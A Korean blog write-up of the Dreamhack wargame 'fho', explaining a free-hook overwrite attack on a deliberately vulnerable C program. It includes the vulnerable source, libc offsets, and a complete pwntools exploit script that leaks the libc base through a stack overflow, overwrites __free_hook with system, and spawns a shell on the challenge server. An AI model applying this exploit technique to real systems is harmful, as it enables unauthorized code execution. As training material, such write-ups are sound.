드림핵 RELRO 강의, 드림핵 wargame fho 문제에 대한 글이다.

Free Hook Overwrite

실습 코드

// Name: fho.c // Compile: gcc -o fho fho.c #include <stdio.h> #include <stdlib.h> #include <unistd.h> int main() { char buf[0x30]; unsigned long long *addr; unsigned long long value; setvbuf(stdin, 0, _IONBF, 0); setvbuf(stdout, 0, _IONBF, 0); puts("[1] Stack buffer overflow"); printf("Buf: "); read(0, buf, 0x100); printf("Buf: %s\n", buf); puts("[2] Arbitrary-Address-Write"); printf("To write: "); scanf("%llu", &addr); printf("With: "); scanf("%llu", &value); printf("[%p] = %llu\n", addr, value); *addr = value; puts("[3] Arbitrary-Address-Free"); printf("To free: "); scanf("%llu", &addr); free(addr); return 0; }

보호 기법

모든 보호 기법이 적용되어 있음을 알 수 있다.

코드 분석

line16 - 19



- 버퍼의 크기는 0x30이고, read로 버퍼에 적는 값은 0x100이므로 버퍼오버플로우가 발생한다.

- 카나리 값도 모르고, ret 주소 조작할만한 것 없다. → 스택의 데이터를 읽는 데 사용

line 21 - 27

- 주소를 입력하고, 해당 주소에 임의의 값을 쓸 수 있다.

line 29 - 32

- 주소를 입력하고, 해당 메모리를 해제할 수 있다.

페이로드 설계

1. 라이브러리 변수 및 함수의 주소 구하기

__free_hook, system, "/bin/sh" 문자열은 libc 파일에 정의되어 있으니, libc 파일로부터 offset을 얻을 수 있다.

- __free_hook offset = 0x3ed8e8

- system func offset = 0x4f550

- "/bin/sh" string offset = 0x1b3e1a

이제 실제 매핑된 주소를 구하기 위해서는 libc의 base address를 알아야 된다. 보통 스택에는 libc의 주소가 있을 가능성이 매우 크다. libc의 라이브러리 함수인 __libc_start_main 함수가 main함수를 호출한다. 따라서 스택의 값을 읽을 수 있을 때, main 함수의 스택프레임에 존재하는 return address를 읽으면 그 주소를 기반으로 libc의 base address를 구할 수 있고, 다른 함수들의 주소도 구할 수 있다.



a. main함수의 return address 구하기 (__libc_start_main 내부)

b. __libc_start_main 시작으로부터 main의 return까지 offset 구하기

c. main의 return address - (__libc_start_main + 2번으로 구한 값) = libc의 base address

a. main 함수의 return address는 0x7f2f82353c87 -> bof로 획득 가능

b. __libc_start_main의 시작으로부터 +231 만큼 떨어진 위치

c. 0x7f2f82353c87 - (0x21b10+231) = libc의 base address

2. 쉘 획득

1번 과정에서 구한 함수 주소를 이용해, line 21- 27에서 __free_hook의 값을 system함수로 덮고 ilne29-32에서 "/bin/sh"의 주소값을 넣어 free함수를 실행하면 __free_hook("/bin/sh")이 system("/bin/sh")을 호출하게 된다.



페이로드 작성

1. 라이브러리 변수 및 함수들의 주소 구하기

bof를 통해 main함수의 return address를 구한다. 이후 libc의 base 주소를 앞서 설명한 과정대로 구해준다.

p = remote('host3.dreamhack.games',15612) e = ELF("./fho") libc = ELF("./libc-2.27.so") off_system = libc.symbols['system'] off_free_hook = libc.symbols['__free_hook'] off_libc_start = libc.symbols['__libc_start_main'] off_binsh = next(libc.search(b'/bin/sh')) # Buffer OverFlow buf = b'A'*0x48 p.sendafter('Buf: ', buf) p.recvuntil(buf) main_return_address = u64(p.recvline()[:-1] + b'\x00'*2) # main의 return address base_libc = main_return_address - (off_libc_start + 231) system = base_libc + off_system free_hook = base_libc + off_free_hook binsh = base_libc + off_binsh slog('libc_base', base_libc) slog('free_hook',free_hook) slog('system', system) slog('/bin/sh', binsh)

buffer 구조는 아래와 같다. 따라서 Buf에 0x48만큼의 값을 넣어 return address를 얻을 수 있다.

2. 쉘 획득

p.recvuntil('To write: ') p.sendline(str(free_hook).encode()) p.recvuntil('With: ') p.sendline(str(system).encode()) p.recvuntil('To free: ') p.sendline(str(binsh).encode()) p.interactive()

'CS > system' 카테고리의 다른 글

| [System][Dreamhack] Out of Bound- OOB (0) | 2025.03.31 |

|---|---|

| [System][Dreamhack] Exploit Tech: Hook Overwrite - one_gadget (0) | 2024.03.11 |

| [System][Dreamhack] Exploit Tech: Hook Overwrite(1/2) (0) | 2024.01.24 |

| [System][Dreamhack] RELRO - RELocation Read-Only (1) | 2024.01.02 |

| [System][Dreamhack] PIE - Position-Independent Executable (0) | 2023.12.26 |

![[System][Dreamhack] Exploit Tech: Hook Overwrite(2/2)](https://img1.daumcdn.net/thumb/R750x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2Fuh7GA%2FbtsDRcCnoxu%2FIjkTG6P6Y4L5o7GuaGpDDK%2Fimg.png)